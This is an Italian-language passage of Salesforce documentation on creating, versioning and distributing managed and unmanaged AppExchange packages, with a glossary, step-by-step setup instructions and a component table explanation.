Se si prevede di distribuire un'applicazione, è importante considerare la creazione di pacchetti in tutto il processo di sviluppo. Ad esempio:

- **•** Durante la creazione dell'applicazione, pensare a come i componenti e i relativi attributi si comportano nei vari pacchetti e nelle varie versioni di Salesforce.
- **•** Mentre si sta [preparando la propria applicazione](#page-5436-0) per la distribuzione, pensare a come si desidera rilasciarla ai propri clienti.
- **•** Durante l'installazione di un pacchetto, tenere presenti la protezione della propria organizzazione e i contratti di licenza.

#### VEDERE ANCHE:

[Gestione dei pacchetti](#page-5373-0) [Preparazione delle applicazioni per la distribuzione](#page-5436-0)

# Glossario

Per descrivere i principali concetti e possibilità di gestione dei pacchetti e delle applicazioni chiave vengono utilizzati i termini e le definizioni riportati di seguito:

#### **Applicazione**

Talvolta abbreviato in "app". Una raccolta di componenti quali schede, rapporti, cruscotti digitali e pagine Visualforce che risponde a una specifica esigenza aziendale. Salesforce fornisce applicazioni standard, come Sales e Call Center, che è possibile personalizzare in base al proprio metodo di lavoro. Inoltre è possibile inserire un'applicazione in un pacchetto e caricarla in AppExchange insieme a componenti correlati come campi personalizzati, schede personalizzate e oggetti personalizzati. Quindi è possibile rendere disponibile l'applicazione ad altri utenti Salesforce da AppExchange.

# **AppExchange**

AppExchange è un'interfaccia di condivisione offerta da Salesforce che consente di cercare e condividere applicazioni e servizi per la piattaforma Force.com.

### **Beta, pacchetto gestito**

Nell'ambito dei pacchetti gestiti, un pacchetto gestito beta è una versione preliminare di un pacchetto gestito distribuita a un campione degli utenti previsti che possono così testarlo.

# **Distribuisci**

Per spostare una funzionalità da uno stato inattivo a uno stato attivo. Ad esempio, durante lo sviluppo di nuove funzioni nell'interfaccia utente di Salesforce, è necessario selezionare l'opzione "Distribuito" per rendere visibile la funzionalità agli altri utenti.

Il processo di spostamento di un'applicazione o di un'altra funzionalità dalla fase di sviluppo a quella di produzione.

Per spostare i componenti metadati da un file system locale a un'organizzazione Salesforce.

Per le applicazioni installate, la distribuzione fa sì che tutti gli oggetti personalizzati presenti nell'applicazione diventino disponibili agli utenti dell'organizzazione. Prima di essere utilizzato, un oggetto personalizzato è disponibile solo agli amministratori e agli utenti che dispongono dell'autorizzazione "Personalizza applicazione".

# <span id="page-5366-0"></span>**Applicazione di gestione delle licenze (LMA)**

Un'applicazione AppExchange gratuita che consente di tenere traccia dei lead e degli account di vendita per ogni utente che scarica un pacchetto gestito (applicazione) da AppExchange.

# **Organizzazione di gestione licenze (LMO)**

L'organizzazione Salesforce utilizzata per tenere traccia di tutti gli utenti Salesforce che installano il proprio pacchetto. Nell'organizzazione di gestione licenze deve essere installata l'applicazione di gestione delle licenze (LMA). Tale organizzazione riceve automaticamente una notifica ogni volta che il pacchetto viene installato o disinstallato, consentendo quindi di semplificare il processo di notifica agli utenti dell'esistenza di nuovi aggiornamenti. Come organizzazione di gestione licenze è possibile specificare qualsiasi organizzazione Enterprise Edition, Performance Edition o Developer Edition. Per ulteriori informazioni, vedere [http://www.salesforce.com/docs/en/lma/index.htm.](http://www.salesforce.com/docs/en/lma/index.htm)

# **Rilascio principale**

Importante rilascio di un pacchetto. In questi rilasci, i numeri principale e secondario della versione di un pacchetto vengono aumentati a un valore determinato.

# **Pacchetto gestito**

Una raccolta di componenti applicativi inviati sotto forma di unità su AppExchange e associati a uno spazio dei nomi e, se possibile, a un'Organizzazione di gestione licenze. Affinché possa supportare gli aggiornamenti, un pacchetto deve essere gestito. Un'organizzazione può creare un unico pacchetto gestito che può essere scaricato e installato da molte organizzazioni diverse. I pacchetti gestiti si differenziano da quelli non gestiti per il fatto che alcuni componenti sono bloccati, in modo che i pacchetti gestiti possano essere aggiornati successivamente. I pacchetti non gestiti non includono i componenti bloccati e non possono essere aggiornati. Inoltre, i pacchetti gestiti nascondono determinati componenti (ad esempio, Apex) alle organizzazioni abbonate, in modo da proteggere la proprietà intellettuale dello sviluppatore.

# **Estensione dei pacchetti gestiti**

Un pacchetto, un componente o un set di componenti che aggiunge funzionalità a un pacchetto gestito. Non è possibile installare un'estensione prima di installare il relativo pacchetto gestito.

# **Prefisso spazio dei nomi**

Nel contesto dei pacchetti, il prefisso spazio dei nomi è un identificativo alfanumerico di lunghezza compresa tra 1 e 15 caratteri che distingue il proprio pacchetto e il relativo contenuto da quelli di altri sviluppatori in AppExchange. I prefissi spazio dei nomi non fanno distinzione tra maiuscole e minuscole. Ad esempio non viene distinta la differenza tra ABC e abc. Tale prefisso deve essere globalmente univoco tra tutte le organizzazioni Salesforce. Esso consente di tenere il proprio pacchetto gestito sotto esclusivo controllo.

# **Pacchetto**

Un gruppo di componenti e applicazioni Force.com resi disponibili alle altre organizzazione tramite AppExchange. I pacchetti vengono utilizzati per unire un'applicazione ai componenti correlati in modo che tutti questi elementi possano essere caricati contemporaneamente in AppExchange.

# **Dipendenza pacchetto**

Viene creata quando un componente fa riferimento a un altro componente, autorizzazione o preferenza obbligatori per assicurare la validità del componente. I componenti possono includere (ma non sono limitati a):

- **•** Campi personalizzati o standard
- **•** Oggetti personalizzati o standard
- **•** Pagine Visualforce
- **•** Apex code

Le autorizzazioni e le preferenze possono includere (ma non sono limitate a):

- **•** Divisioni
- **•** Più valute
- **•** Tipi di record

# **Installazione pacchetto**

L'installazione integra i contenuti di un pacchetto nell'organizzazione Salesforce. Un pacchetto di AppExchange può includere un'applicazione, un componente o una combinazione di questi due elementi. Dopo l'installazione di un pacchetto, può essere necessario distribuirne i componenti per renderlo disponibile agli utenti della propria organizzazione.

# **Versione pacchetto**

La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un pacchetto. Il numero della versione ha il formato *majorNumber.minorNumber.patchNumber* (ad esempio, 2.1.3). In caso di rilascio principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il *patchNumber* viene generato e aggiornato soltanto per i rilasci patch.

I pacchetti non gestiti non sono aggiornabili, quindi ogni versione di un pacchetto rappresenta semplicemente un insieme di componenti uniti per la distribuzione. La versione del pacchetto riveste maggiore importanza per i pacchetti gestiti. I pacchetti possono mostrare comportamenti diversi a seconda delle versioni. Gli autori della pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni esistenti dei clienti che utilizzano il pacchetto. Vedere anche Patch e Organizzazione sviluppo patch.

# **Patch**

Una patch consente a uno sviluppatore di modificare le funzionalità di componenti esistenti in un pacchetto gestito, garantendo al contempo alle organizzazioni abbonate che non vi siano modifiche visibili nel comportamento del pacchetto. Ad esempio, è possibile aggiungere nuove variabili o modificare il corpo di una classe Apex ma non è possibile aggiungere, dichiarare obsoleto o rimuovere nessuno dei suoi metodi. Le patch sono monitorate in base a un *patchNumber* aggiunto a ogni versione del pacchetto. Vedere anche Organizzazione sviluppo patch e Versione pacchetto.

# **Organizzazione sviluppo patch**

L'organizzazione in cui vengono sviluppate, gestite e caricate le versioni patch. Le organizzazioni sviluppo patch vengono create automaticamente quando le organizzazioni degli sviluppatori richiedono di poter creare una patch. Vedere anche Patch e Versione pacchetto.

# **Rilascio patch**

Aggiornamento secondario di un pacchetto gestito. Con questi rilasci, il numero di patch della versione di un pacchetto aumenta.

# **Autore della pubblicazione**

L'autore della pubblicazione di un elenco AppExchange è l'utente o l'organizzazione Salesforce che pubblica l'elenco.

# **Aggiornamento tramite push**

Metodo di aggiornamento che invia gli aggiornamenti di un pacchetto gestito installato a tutte le organizzazioni che hanno installato il pacchetto.

# **Abbonato**

L'abbonato di un pacchetto è un utente Salesforce con un pacchetto installato nella sua organizzazione Salesforce.

# **Versione di prova**

Una versione di prova è un'organizzazione Salesforce con funzionalità complete contenente un'applicazione e i record dimostrativi aggiunti dall'autore della pubblicazione di un dato pacchetto. Esso consente agli utenti di AppExchange di provare in sola lettura un'applicazione utilizzando la familiare interfaccia Salesforce.

# **Pacchetto non gestito**

Un pacchetto che non può essere aggiornato o controllato dallo sviluppatore.

# **Aggiornamento**

L'aggiornamento di un pacchetto è il processo di installazione di una versione più recente del pacchetto stesso. Salesforce supporta gli aggiornamenti dei pacchetti gestiti non in versione beta.

# **Caricamento**

Il caricamento di un pacchetto in Salesforce fornisce un URL di installazione che consente ad altri utenti di installare il pacchetto. Inoltre, il caricamento rende il pacchetto disponibile per la pubblicazione in AppExchange.

VEDERE ANCHE:

[Definizione di applicazione](#page-4989-0)

# <span id="page-5369-0"></span>Creazione di pacchetti gestiti

Creare un pacchetto gestito è semplice quanto crearne uno non gestito. Il solo requisito per creare un pacchetto gestito è l'utilizzo della versione Developer Edition.

Prima di creare un pacchetto gestito:

**•** In alternativa, installare l'applicazione License Manager (LMA) dal sito Web <http://sites.force.com/appexchange>. cercando *License Management App*. L'applicazione License Manager (LMA) tiene traccia delle informazioni sugli utenti che installano l'applicazione, in particolare quali utenti dispongono di quali versioni, fornendo quindi un mezzo di distribuzione delle informazioni sugli aggiornamenti.

L'applicazione License Manager (LMA) può essere installata in qualunque organizzazione Salesforce, tranne quelle che utilizzano le versioni Personal Edition, Group Edition o Professional Edition, e non necessariamente nella stessa organizzazione Salesforce utilizzata per creare o caricare il pacchetto. La stessa applicazione License Manager (LMA) può essere utilizzata per gestire un numero illimitato di pacchetti gestiti in diverse organizzazioni che utilizzano la versione Developer Edition.

**•** [Configurare le impostazioni sviluppatore,](#page-5371-0) Le impostazioni sviluppatore consentono di specificare il [prefisso spazio dei nomi,](#page-5372-0) l'organizzazione Salesforce in cui viene installata l'applicazione License Manager (LMA) e il pacchetto non gestito da convertire in pacchetto gestito.

# IN QUESTA SEZIONE:

[Informazioni sui pacchetti gestiti](#page-5370-0) [Configurazione delle impostazioni sviluppatore](#page-5371-0) [Registrazione di un prefisso spazio dei nomi](#page-5372-0) [Specificazione di un'organizzazione di gestione licenze](#page-5373-1)

# VEDERE ANCHE:

[Gestione dei pacchetti](#page-5373-0) [Conversione di pacchetti non gestiti in pacchetti gestiti](#page-5435-0) [Configurazione delle impostazioni sviluppatore](#page-5371-0)

- [Registrazione di un prefisso spazio dei nomi](#page-5372-0)
- [Specificazione di un'organizzazione di gestione licenze](#page-5373-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# Disponibile in: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare pacchetti gestiti:

**•** "Personalizza applicazione"

Per creare pacchetti:

**•** "Crea pacchetti AppExchange"

Per caricare pacchetti:

**•** "Scarica pacchetti AppExchange"

# <span id="page-5370-0"></span>Informazioni sui pacchetti gestiti

Un pacchetto gestito è una raccolta di componenti applicativi inviati sotto forma di unità su AppExchange e associati a uno spazio dei nomi e a una Organizzazione di gestione licenze.

- **•** Per creare e operare con un pacchetto gestito è necessario utilizzare un'organizzazione con la versione Developer Edition.
- **•** I pacchetti gestiti sono rappresentati dalle seguenti icone:
	- **–** Gestito beta
	- **–** Gestito rilasciato
	- **–** Gestito installato

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-5371-0"></span>Configurazione delle impostazioni sviluppatore

Le impostazioni sviluppatore in un'organizzazione che utilizza la versione Developer Edition consentono di creare un singolo pacchetto gestito e di caricarlo in AppExchange consentendo ad altri utenti di installarlo e aggiornarlo nella propria organizzazione. Le impostazioni sviluppatore configurate la prima volta non possono più essere modificate. Indipendentemente dalle impostazioni sviluppatore, è sempre possibile creare un numero illimitato di pacchetti non gestiti.

Per configurare le impostazioni sviluppatore:

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Fare clic su **Modifica**.
	- Nota: questo pulsante non è visualizzato se le impostazioni sviluppatore sono state già  $\blacksquare$ configurate.
- **3.** Rivedere le selezioni necessarie per la configurazione delle impostazioni sviluppatore e fare clic su **Continua**.
- **4.** [Registrare un prefisso spazio dei nomi](#page-5372-0).
- **5.** Scegliere il pacchetto da convertire in pacchetto gestito. Se non si dispone ancora di un pacchetto da convertire, lasciare la selezione vuota per aggiornarla successivamente.
- **6.** Fare clic su **Rivedi selezioni**.
- **7.** Fare clic su **Salva**.
- Suggerimento: Se si desidera [specificare un'organizzazione di gestione licenze](#page-5373-1) per il pacchetto gestito, consultare le relative informazioni reperibili su [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)

# VEDERE ANCHE:

[Creazione di pacchetti gestiti](#page-5369-0) [Registrazione di un prefisso spazio dei nomi](#page-5372-0) [Specificazione di un'organizzazione di gestione licenze](#page-5373-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per configurare le impostazioni sviluppatore:

**•** "Personalizza applicazione"

Per creare pacchetti:

**•** "Crea pacchetti AppExchange"

Per caricare pacchetti:

**•** "Carica pacchetti AppExchange"

# <span id="page-5372-0"></span>Registrazione di un prefisso spazio dei nomi

Nel contesto dei pacchetti, il prefisso spazio dei nomi è un identificativo alfanumerico di lunghezza compresa tra 1 e 15 caratteri che distingue il proprio pacchetto e il relativo contenuto da quelli di altri sviluppatori in AppExchange. I prefissi spazio dei nomi non fanno distinzione tra maiuscole e minuscole. Ad esempio non viene distinta la differenza tra ABC e abc. Tale prefisso deve essere globalmente univoco tra tutte le organizzazioni Salesforce. Esso consente di tenere il proprio pacchetto gestito sotto esclusivo controllo.

Salesforce aggiunge automaticamente il prefisso dello spazio dei nomi seguito da due caratteri di sottolineatura ("\_\_") a tutti i nomi di componenti univoci nell'organizzazione Salesforce. I componenti univoci dei pacchetti sono componenti che devono avere un nome non utilizzato da altri componenti in Salesforce, quali oggetti personalizzati, campi personalizzati, link personalizzati, S-Control e regole di convalida. Ad esempio, se il prefisso spazio dei nomi è abc e il pacchetto gestito contiene un oggetto personalizzato con il nome API Spesa\_\_c, utilizzare il nome API abc\_\_Spesa\_\_c per accedere a quell'oggetto mediante l'API. Il prefisso spazio dei nomi compare in tutte le pagine dei dettagli dei componenti.

Avvertenza: gli S-Control archiviati nella libreria S-Control o nella scheda Documenti che non utilizzano l'API Force.com continueranno a funzionare correttamente dopo la registrazione di un prefisso spazio dei nomi. Gli S-Control archiviati all'esterno dell'organizzazione o che utilizzano l'API Force.com per chiamare Salesforce potrebbero invece richiedere delle modifiche. Per ulteriori informazioni, vedere [S-Control](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) nel Riferimento oggetto.

Il prefisso spazio dei nomi deve:

- **•** Iniziare con una lettera.
- **•** Contenere da 1 a 15 caratteri alfanumerici.
- **•** Non contenere due caratteri di sottolineatura consecutivi

Per registrare un prefisso spazio dei nomi:

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Fare clic su **Modifica**.

Nota: questo pulsante non è visualizzato se le impostazioni sviluppatore sono state già configurate.

- **3.** Controllare le selezioni necessarie per configurare le impostazioni sviluppatore e fare clic su **Continua**.
- **4.** Inserire il prefisso spazio dei nomi che si desidera registrare.
- **5.** Fare clic su **Verifica disponibilità** per determinare se il prefisso spazio dei nomi è già in uso.
- **6.** Se il prefisso spazio dei nomi che si è inserito non è disponibile, ripetere i due passaggi precedenti.
- **7.** Fare clic su **Rivedi selezioni**.
- **8.** Fare clic su **Salva**.

# VEDERE ANCHE:

[Creazione di pacchetti gestiti](#page-5369-0) [Configurazione delle impostazioni sviluppatore](#page-5371-0) [Specificazione di un'organizzazione di gestione licenze](#page-5373-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# Disponibile nella versione: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-5373-1"></span>Specificazione di un'organizzazione di gestione licenze

Un'organizzazione di gestione licenze è un'organizzazione Salesforce utilizzata per tenere traccia di tutti gli utenti Salesforce che installano il proprio pacchetto gestito. L'organizzazione di gestione licenze riceve una notifica (sotto forma di un record lead) quando un utente installa o disinstalla il pacchetto e tiene traccia di tutti i caricamenti del pacchetto in Force.com AppExchange.

Qualsiasi organizzazione Salesforce che utilizzi la versione Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition e che abbia installato l'applicazione di gestione licenze (LMA) gratuita da AppExchange può essere un'organizzazione di gestione licenze. Per specificare un'organizzazione di gestione licenze, andare all'indirizzo <http://sites.force.com/appexchange/publisherHome>.

# VEDERE ANCHE:

[Creazione di pacchetti gestiti](#page-5369-0) [Configurazione delle impostazioni sviluppatore](#page-5371-0) [Registrazione di un prefisso spazio dei nomi](#page-5372-0)

# <span id="page-5373-0"></span>Gestione dei pacchetti

Un pacchetto è un insieme di componenti e applicazioni Force.com resi disponibili alle altre organizzazioni tramite AppExchange. Un pacchetto gestito è una raccolta di componenti applicativi inviati sotto forma di unità su AppExchange e associati a uno spazio dei nomi e a una Organizzazione di gestione licenze. Affinché possa supportare gli aggiornamenti, un pacchetto deve essere gestito. Un'organizzazione può creare un unico pacchetto gestito che può essere scaricato e installato da molte organizzazioni diverse. I pacchetti gestiti si differenziano da quelli non gestiti per il fatto che alcuni componenti sono bloccati, in modo che i pacchetti gestiti possano essere aggiornati successivamente. I pacchetti non gestiti non includono i componenti bloccati e non possono essere aggiornati. Inoltre, i pacchetti gestiti nascondono determinati componenti (ad esempio, Apex) alle organizzazioni abbonate, in modo da proteggere la proprietà intellettuale dello sviluppatore.

Per gestire i pacchetti, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**. Per una maggiore personalizzazione, vedere [Configurazione delle impostazioni](#page-5371-0) [sviluppatore](#page-5371-0) a pagina 5366.

Dall'elenco dei pacchetti è possibile:

- **•** Fare clic su **Nuovo** per creare un nuovo pacchetto, immettere il nome del pacchetto e la relativa descrizione, quindi fare clic su **Salva** per memorizzarlo nell'elenco dei pacchetti.
- **•** Fare clic su **Modifica** per aggiornare le proprietà del pacchetto.
- **•** Fare clic su **Canc** per eliminare il pacchetto. I componenti contenuti nel pacchetto non verranno eliminati.
- **•** Per visualizzare i dettagli del pacchetto, fare clic sul nome del pacchetto.
	- Nota: Per creare una versione di prova o scegliere un'[Organizzazione di gestione licenze \(LMO\)](#page-5366-0) per ciò che è stato caricato, fare clic su **Continuare in AppExchange** nella pagina dei dettagli di caricamento del pacchetto.

# IN QUESTA SEZIONE:

[Informazioni sulle versioni dei pacchetti](#page-5374-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per caricare pacchetti:

**•** "Carica pacchetti AppExchange"

[Creazione e modifica di un pacchetto](#page-5375-0)

[Aggiunta di componenti ai pacchetti](#page-5376-0)

[Componenti disponibili nei pacchetti gestiti](#page-5376-1)

[Componenti protetti](#page-5380-0)

[Componenti aggiunti automaticamente ai pacchetti](#page-5381-0)

[Modifica di componenti e attributi dopo l'installazione](#page-5383-0)

[Comportamento dei componenti nei pacchetti](#page-5391-0)

Quando si crea un'applicazione per la distribuzione, utilizzare le informazioni seguenti per stabilire cosa includere nei pacchetti, come progettare l'applicazione e come distribuire i pacchetti, gestiti o non gestiti.

[Informazioni sugli insiemi di autorizzazioni e sulle impostazioni dei profili nei pacchetti](#page-5401-0)

Gli sviluppatori possono utilizzare gli insiemi di autorizzazioni o le impostazioni dei profili per concedere autorizzazioni e impostare altre opzioni di accesso a un pacchetto. Per decidere se utilizzare gli insiemi di autorizzazioni, le impostazioni dei profili o una combinazione di entrambe le funzioni, considerare le analogie e le differenze.

VEDERE ANCHE:

<span id="page-5374-0"></span>[Pacchetti](#page-5364-0) [Creazione e modifica di un pacchetto](#page-5375-0)

# Informazioni sulle versioni dei pacchetti

La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un pacchetto. Il numero della versione ha il formato

*majorNumber.minorNumber.patchNumber* (ad esempio, 2.1.3). In caso di rilascio principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il *patchNumber* viene generato e aggiornato soltanto per i rilasci patch. I pacchetti non gestiti non sono aggiornabili, quindi ogni versione di un pacchetto rappresenta semplicemente un insieme di componenti uniti per la distribuzione. La versione del pacchetto riveste maggiore importanza per i pacchetti gestiti. I pacchetti possono mostrare comportamenti diversi a seconda delle versioni. Gli autori della pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni esistenti dei clienti che utilizzano il pacchetto.

I numeri di versione variano a seconda del tipo di rilascio del pacchetto, che identifica la modalità con la quale i pacchetti vengono distribuiti. Esistono due tipi di rilascio:

#### **Rilascio principale**

Un rilascio principale indica un pacchetto **Gestito - Rilasciato. In questi rilasci, i numeri** principale e secondario della versione di un pacchetto vengono aumentati a un valore determinato.

# **Rilascio patch**

Un rilascio patch indica esclusivamente una versione patch di un pacchetto. Con questi rilasci, il numero di patch della versione di un pacchetto aumenta.

Quando un abbonato esistente installa una nuova versione del pacchetto, nel pacchetto esiste ancora una sola istanza di ciascun componente tuttavia i componenti possono emulare le versioni precedenti. Ad esempio un abbonato potrebbe utilizzare un pacchetto gestito che contiene una classe Apex. Se l'autore della pubblicazione decide di dichiarare obsoleto un metodo presente nella classe Apex e di rilasciare una nuova versione del pacchetto, l'abbonato continuerà a vedere una sola istanza della classe Apex dopo aver

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

installato la nuova versione. Questa classe Apex sarà tuttavia ancora in grado di emulare la versione precedente per qualsiasi codice che faccia riferimento al metodo dichiarato obsoleto nella versione precedente.

Gli sviluppatori di pacchetti possono utilizzare una logica condizionale nelle classi e nei trigger Apex per mostrare un comportamento diverso a seconda delle versioni. Ciò consente allo sviluppatore di un pacchetto di continuare a supportare il comportamento esistente nelle classi e nei trigger delle versioni precedenti del pacchetto, pur continuando a fare evolvere il codice.

Durante lo sviluppo di applicazioni client con API, è possibile specificare la versione di ciascun pacchetto utilizzato nelle integrazioni.

# VEDERE ANCHE: [Gestione dei pacchetti](#page-5373-0) [Pianificazione del rilascio dei pacchetti gestiti](#page-5404-0)

# <span id="page-5375-0"></span>Creazione e modifica di un pacchetto

Un'applicazione può contenere diversi componenti ed è possibile creare, caricare e registrare le proprie applicazioni in funzione delle proprie esigenze. Per raggruppare i componenti in un contenitore da caricare in Force.com AppExchange, creare un pacchetto e aggiungervi i componenti. Un pacchetto è il contenitore di un'applicazione che occorre utilizzare per caricarne insieme tutti i componenti.

Per creare un nuovo pacchetto:

- **1.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **2.** Fare clic su **Nuovo**.
- **3.** Immettere un nome per il pacchetto. Il nome non deve necessariamente coincidere con quello visualizzato in AppExchange.
- **4.** Dal menu a discesa, scegliere la lingua predefinita di tutte le etichette dei componenti nel pacchetto.
- **5.** Se lo si desidera, scegliere un elenco personalizzato dal campo Configura link personalizzato per visualizzare le informazioni sulla configurazione per gli autori dell'installazione dell'applicazione. È possibile selezionare un link personalizzato predefinito a un URL o a un S-Control che è stato creato per i layout delle pagine iniziali; vedere [Opzione](#page-5433-0) [Configura](#page-5433-0) a pagina 5428. Il link personalizzato viene visualizzato come link **Configura** all'interno

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare pacchetti:

**•** "Crea pacchetti AppExchange"

di Salesforce nella pagina dei download di Force.com AppExchange e nella pagina dei dettagli dell'applicazione appartenente all'organizzazione di installazione.

**6.** Se lo si desidera, nel campo Notifica in caso di errore Apex immettere il nome utente della persona a cui inviare il messaggio di notifica se in [Apex](#page-5060-0) si verifica un'eccezione che non viene rilevata dall'Apex Code. Se non viene specificato alcun nome utente, tutte le eccezioni non rilevate generano una notifica via email che viene inviata a Salesforce. Questa opzione è disponibile soltanto per i pacchetti gestiti.



Nota: Apex può essere inserito nei pacchetti solo nelle organizzazioni che utilizzano le versioni Developer Edition, Enterprise Edition, Unlimited Edition e Performance Edition.

- **7.** Se lo si desidera, immettere una descrizione che definisca il pacchetto. Si avrà la possibilità di modificarla prima di caricare l'applicazione in AppExchange.
- **8.** Se lo si desidera, specificare uno script post installazione. Si tratta di uno script Apex che viene eseguito nell'organizzazione abbonato dopo l'installazione o l'aggiornamento del pacchetto. Per ulteriori informazioni, vedere [Esecuzione di Apex](#page-5427-0) [all'installazione/all'aggiornamento di un pacchetto.](#page-5427-0)

**9.** Se lo si desidera, specificare uno script di disinstallazione. Si tratta di uno script Apex che viene eseguito nell'organizzazione abbonato dopo la disinstallazione del pacchetto. Per ulteriori informazioni, vedere [Esecuzione di Apex alla disinstallazione di un pacchetto](#page-5431-0).

**10.** Fare clic su **Salva**.

VEDERE ANCHE:

[Preparazione delle applicazioni per la distribuzione](#page-5436-0)

# <span id="page-5376-0"></span>Aggiunta di componenti ai pacchetti

Dopo che è stato creato un pacchetto, è necessario aggiungervi i componenti, quali applicazioni, oggetti, classi Apex o pagine Visualforce. Questi pacchetti possono essere caricati per condividerli privatamente con altri oppure inviati a Force.com AppExchange per condividerli pubblicamente.

Per aggiungere componenti a un pacchetto, da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**. Quindi, selezionare il nome del pacchetto al quale si desidera aggiungere i componenti. Nella pagina dei dettagli del pacchetto:

- **1.** Fare clic su **Aggiungi componenti**.
- **2.** Dall'elenco a discesa, scegliere il tipo di componente da aggiungere al pacchetto.
	- **•** All'inizio dell'elenco, fare clic su una lettera per visualizzare il contenuto della colonna ordinata che inizia con quel carattere.
	- **•** Se disponibili, fare clic sui link **Pagina successiva** o **Pagina precedente** per passare al set di componenti successivo o precedente.
	- **•** Se disponibili, fare clic su **meno** o **più** in fondo all'elenco per ottenere un elenco di visualizzazione più breve o più lungo.
- **3.** Selezionare i componenti da aggiungere.
- **4.** Fare clic su **Aggiungi al pacchetto**.
- **5.** Ripetere la procedura finché al pacchetto sono stati aggiunti tutti i componenti desiderati.

#### <span id="page-5376-1"></span>VEDERE ANCHE:

[Gestione dei pacchetti](#page-5373-0) [Preparazione delle applicazioni per la distribuzione](#page-5436-0)

# Componenti disponibili nei pacchetti gestiti

Non tutti i componenti si possono inserire in pacchetti per essere distribuiti. Se si crea un'applicazione che utilizza componenti non inseribili in pacchetti, gli abbonati dovranno crearli e configurarli dopo avere installato l'applicazione. Se la facilità di installazione è un aspetto importante per i propri abbonati, tenere presente quali sono i componenti inseribili in pacchetti durante lo sviluppo.

La tabella riportata di seguito mostra i componenti disponibili in un pacchetto gestito, e se è possibile aggiornarli o eliminarli. Le sezioni che seguono descrivono le colonne della tabella e i relativi valori.

#### **Aggiornabile**

Alcuni componenti vengono aggiornati a una versione successiva quando si aggiorna un pacchetto.

- **• No**: il componente non viene aggiornato.
- **• Sì**: il componente viene aggiornato.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare pacchetti:

**•** "Crea pacchetti AppExchange"

### **Eliminabile dall'abbonato**

L'abbonato o l'utente che installa un pacchetto può eliminare il componente.

- **• No**: l'abbonato non può eliminare il componente.
- **• Sì**: l'abbonato può eliminare il componente.

#### **Eliminabile dallo sviluppatore**

Uno sviluppatore può eliminare alcuni componenti dopo che il pacchetto è stato caricato come gestito - rilasciato. Durante gli aggiornamenti dei pacchetti, i componenti eliminati non vengono eliminati nell'organizzazione dell'abbonato. L'attributo Proteggibile contiene ulteriori dettagli sull'eliminazione dei componenti.

- **• No**: lo sviluppatore non può eliminare un componente gestito rilasciato.
- **• Sì**: lo sviluppatore può eliminare un componente gestito rilasciato.

#### **Proteggibile**

Gli sviluppatori possono contrassegnare determinati componenti come protetti. Ai componenti protetti non possono essere collegati né fare riferimento i componenti creati nell'organizzazione di un abbonato. Uno sviluppatore può eliminare un componente protetto in una versione successiva senza il timore di completare l'installazione in modo non corretto. Tuttavia, se un componente viene contrassegnato come non protetto e viene rilasciato globalmente, lo sviluppatore non potrà eliminarlo. Quando l'abbonato aggiorna il pacchetto a una versione in cui il componente è stato eliminato, il componente viene rimosso dall'organizzazione dell'abbonato.

- **• No**: il componente non può essere contrassegnato come protetto.
- **• Sì**: il componente può essere contrassegnato come protetto.

# **Tutela della proprietà intellettuale**

